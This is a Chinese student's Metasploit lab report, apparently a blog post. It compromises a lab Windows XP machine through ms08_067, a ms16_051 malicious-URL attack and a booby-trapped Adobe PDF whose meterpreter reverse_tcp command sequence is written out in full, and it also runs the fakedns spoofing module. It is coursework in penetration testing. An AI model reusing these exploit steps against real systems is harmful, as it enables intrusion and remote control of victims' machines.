20164318 毛瀚逸-----EXP5 MSF基础应用

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (成功)

1.2 一个针对浏览器的攻击,此处我用了ms16_051(唯一,成功);

1.3 一个针对客户端的攻击,如Adobe;(成功)

1.4 成功应用任何一个辅助模块。(唯一,成功)

2.一个主动攻击实践





攻击机为kali,ip为192.168.1.122

受害者为xp sp3,ip地址为192.168.1.122



然后在kali中打开metasploit终端,并且输入search ms08_067以查找漏洞相关的数据

发现风险级别是great,有点东西哈





然后show payloads来看看相应的payloads(输入之前要先use到相应的目录)、

发现payload还蛮多的,随便挑个顺眼的

然后设置相应的端口、ip等等



然后exploit开始试试

发现成功了,并且做到了类似监控屏幕的功能

看起来还是比较厉害的。









3.一个针对浏览器的攻击(唯一)

我们先用metasploit看看有哪些浏览器的漏洞

我们就用传统方法来找,一步步找到metaslpoit的文件夹

然后我们挑一个最新的,就是ms16_051

为什么选这个呢,因为xp在2014年停止更新,那么16年找到的漏洞肯定没有修复

如上面一样的设置,但这次我们选择了一个shell的漏洞,因此设置的东西也不一样

我们用show options查一下

uri就设置为4318M,加上ip地址,我们造出来的网址就是192.168.1.122:4318/4318M

在xp中输入相应的网址

kali提示回连成功



4 一个针对客户端的攻击,如adobe

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payloads windows/meterpreter/reverse_tcp

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.1.122 //攻击机ip

msf exploit(adobe_cooltype_sing) > set LPORT 4318 //攻击端口

msf exploit(adobe_cooltype_sing) > set FILENAME 4318.pdf //设置生成pdf文件的名字

msf exploit(adobe_cooltype_sing) > exploit //攻击

找到生成的pdf文件之后,将其放入受害者中



然后用back退出配置pdf的界面,进入监听的界面

配置完后用exploit开始监听,然后在受害者中打开pdf文件

可以看到TCP链接



5.成功应用任何一个辅助模块(唯一)

我们选用了一个fakedns

我们配置完成后发现

这个软件会伪造自己成为dns,类似中间人欺骗的玩法

6.用自己的话解释什么是exploit,payload,encode

exploit相当于是胶囊皮

payload相当于起效的药物

encode相当于是粘膜,防止药物被破坏

7.实验心得

本次实验用了很多种方法去尝试入侵一台电脑,但是我认为离实战还是很远,因为这些战斗什么的不是对于一台2005年的xp的,而是对于无数工程师呕心沥血的商用系统,甚至闻所未闻的军用系统,我们差的不仅仅是操作的步骤,更是在于网络攻防原理的学习。

20164318 毛瀚逸-----EXP5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- 历史命令与实时记录(redhat6.8)

历史命令与实时记录(redhat6.8) linuxshell 2018年02月13日 10时58分53秒 参数 HISTTIMEFORMAT HISTSIZE HISTFILESIZE HISTFI ...

- hosts文件被修改后的惨案

在公司MAC电脑上/etc/hosts中尝试反向解析一个ip到localhost, 即:xxx.xxx.xxx.xxx localhost 然后发现tomcat起不来;

- centos7搭建vsftpd并启用虚拟用户

虚拟用户的特点是只能访问服务器为其提供的FTP服务,不能访问系统的其它资源,所以,如果想让用户对FTP服务器站内具有写权限,但又不允许访问系统其他资源,可以使用虚拟用户来提高系统的安全性. 在vsft ...

- Oracle 生成工作日历表

select to_char(everyDay, 'yyyy-mm-dd') as dt, to_char(everyday, 'yyyy') as yr, to_char(everyday, 'mm ...

- namespace的作用

namespace的用法 1.什么是命名空间 通常我们学c++的时候经常看见头文件下有一句using namespace std,有什么用呢? 例如: #include<iostream> ...

- GUI开发:实时显示摄像头图像

import tkinter as tk from PIL import Image, ImageTk import cv2 import numpy as np import time g_exit ...

- 单例模式 | 程序员都想要探索的 Javascript 设计模式

最近打算系统的学习 Javascript 设计模式,以便自己在开发中遇到问题可以按照设计模式提供的思路进行封装,这样可以提高开发效率并且可以预先规避很多未知的问题. 先从最基本的单例模式开始 什么是单 ...

- JavaScript中Ajax的用法

XMLHttpRequest 对象的属性和方法: open(method,url,async) 规定请求的类型.URL 以及是否异步处理请求 send(string) 将请求发送到服务器. res ...

- foreach 使用 引用& $value . 使用 unset($value)

1.知识点: 2. 例子 2.1 例子1 . $arr 引用循环, 赋值变量是 &$v ,第一个循环使用后 ,没有 使用unset($v) , $arr2 正常循环, 赋值变量是 $v , ...

- maven 常用备忘录

1.maven 国内的常用中央仓库地址配置: <mirror> <id>alimaven</id> <name>aliyun maven</nam ...